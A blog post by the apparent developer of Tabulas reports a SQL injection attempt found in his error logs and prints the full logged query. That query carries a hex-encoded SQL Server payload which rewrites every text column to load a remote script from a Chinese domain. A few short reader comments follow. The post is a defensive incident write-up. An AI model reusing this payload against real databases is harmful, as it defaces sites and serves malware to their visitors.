hacking tabulas?
So during the duration of my Tabulas code refactoring, I've turned on all PHP fatal errors to log to disk, and all mySQL errors to be emailed to me. I got the following interesting error:

SELECT entry_id, entry_userid, entry_url, entry_title, entry_status, entry_created, entry_draft, entry_updated, entry_category, entry_comment, entry_iconid, entry_favorite, entry_sticky, entry_watching, entry_reading, entry_listening, entry_mood, entry_feeling, entry_html, entry_nl2br, entry_break, entry_commentcount, entry_related, entry_status_effective FROM entries, entry_metadata WHERE entries.entry_id = entry_metadata.entryid AND entry_userid = '106634' AND entry_status_effective IN (0) AND entry_updated < NOW() AND entry_draft = 0 ORDER BY entry_sticky DESC, entry_updated DESC LIMIT 6 OFFSET 0;DECLARE @S CHAR(4000);SET @S=CAST(0x4445434C41524520405420766172 6368617228323535292C4043207661 726368617228343030302920444543 4C415245205461626C655F43757273 6F7220435552534F5220464F522073 656C65637420612E6E616D652C622E 6E616D652066726F6D207379736F62 6A6563747320612C737973636F6C75 6D6E73206220776865726520612E69 643D622E696420616E6420612E7874 7970653D27752720616E642028622E 78747970653D3939206F7220622E78 747970653D3335206F7220622E7874 7970653D323331206F7220622E7874 7970653D31363729204F50454E2054 61626C655F437572736F7220464554 4348204E4558542046524F4D202054 61626C655F437572736F7220494E54 4F2040542C4043205748494C452840 4046455443485F5354415455533D30 2920424547494E2065786563282775 7064617465205B272B40542B275D20 736574205B272B40432B275D3D2727 223E3C2F7469746C653E3C73637269 7074207372633D22687474703A2F2F 777777302E646F7568756E716E2E63 6E2F63737273732F772E6A73223E3C 2F7363726970743E3C212D2D27272B 5B272B40432B275D20776865726520 272B40432B27206E6F74206C696B65 20272725223E3C2F7469746C653E3C 736372697074207372633D22687474 703A2F2F777777302E646F7568756E 716E2E636E2F63737273732F772E6A 73223E3C2F7363726970743E3C212D 2D272727294645544348204E455854 2046524F4D20205461626C655F4375 72736F7220494E544F2040542C4043 20454E4420434C4F5345205461626C 655F437572736F72204445414C4C4F 43415445205461626C655F43757273 6F72 AS CHAR(4000));EXEC(@S);
How interesting! Somebody was using the offset parameter for entries to do an injection attack! However, the GET param looked like junk, till I showed it to Max, who de-hexed it:
This nice little code snippet looped through my whole database, and would update any textual fields with a JS script.

Upon further inspection, the JS code embedded an <IFRAME> which loaded a Chinese page. This page, in turn, had the wonderful code snippet:
I'm running a Mac, but it looks like the JS tries to exploit ActiveX and do something real evil. Good thing I have a shred of competency when it comes to programming!

Aaron Fulkerson (guest)

aphrodisiac

sanjuro (guest)

That reminds me also I have an error showing up in my profile page: http://sanjuro.tabulas.com/profile (don't pay attention to the rest of the blog, I need to erase everything and rebuild... someday)
hapy
Comment with Facebook
Want to comment with Tabulas?. Please login.